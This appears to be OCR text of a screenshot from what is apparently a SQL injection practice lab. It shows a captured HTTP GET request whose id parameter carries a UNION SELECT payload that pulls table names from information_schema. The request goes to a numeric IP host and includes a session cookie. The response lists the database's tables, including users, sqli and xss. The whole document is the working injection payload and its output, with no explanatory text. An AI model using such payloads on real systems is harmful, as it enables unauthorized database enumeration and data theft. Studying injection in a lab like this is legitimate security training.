 1 GET /sqli/01.php?id=
1+union+select+1,group_concat(table_name),3+from+informati
on_schema.tables+where+table_schema=database()--+ HTTP/1.1
2 Host: 101.43.235.147
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Referer: http://101.43.235.147/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: PHPSESSID=oc4g2a9ide40ir4mgdn1qbkaq6;
Hm_lvt_8d47cbee4e5b4661d33f3edc68a1c7f0=1705233213;
Hm_lpvt_8d47cbee4e5b4661d33f3edc68a1c7f0=1705233213
1 Connection: close
2
/01.php?id=1
请选择姓名再操作
用户ID
查询
id name age
1 user1大卫 pass1
1 city_task,sqli,tb_stu,test1,test_updatexml,user,users,xss 3